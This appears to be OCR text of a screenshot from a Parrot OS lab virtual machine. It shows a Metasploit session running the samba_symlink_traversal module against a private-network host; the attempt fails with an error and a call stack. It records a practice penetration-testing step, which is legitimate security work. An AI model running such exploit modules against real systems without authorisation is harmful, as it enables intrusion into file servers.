 ParrotSecOSv7.1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
hacker@parrot:~
File Edit View Search Terminal Tabs Help
hacker@parrot:~ × hacker@parrot:~ × hacker@parrot:~ × hacker@parrot:~ × hacker@parrot:~ × hac
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
[msf](Jobs:0 Agents:0) >> use 24
[msf](Jobs:0 Agents:0) auxiliary(admin/smb/samba_symlink_traversal) >> show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBSHARE yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(admin/smb/samba_symlink_traversal) >> set smbshare tmp
smbshare => tmp
[msf](Jobs:0 Agents:0) auxiliary(admin/smb/samba_symlink_traversal) >> run
[*] Running module against 10.0.2.4
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Trying to mount writeable share 'tmp'...
[*] 10.0.2.4:445 - Trying to link 'rootfs' to the root filesystem...
[-] 10.0.2.4:445 - Auxiliary failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_OBJECT_NAME_COLLISION (Command=50 WordCount=0)
[-] 10.0.2.4:445 - Call stack:
[-] 10.0.2.4:445 - /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:256:in `smb_recv_parse'
[-] 10.0.2.4:445 - /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:1678:in `trans2'
[-] 10.0.2.4:445 - /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:1799:in `symlink'
[-] 10.0.2.4:445 - /usr/share/metasploit-framework/modules/auxiliary/admin/smb/samba_symlink_traversal.rb:60:in `run'
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(admin/smb/samba_symlink_traversal) >>
Menu hacker@parrot:~ [Remmina Remote De... [10.0.2.4]
N
x64
2
Gold
+1.49%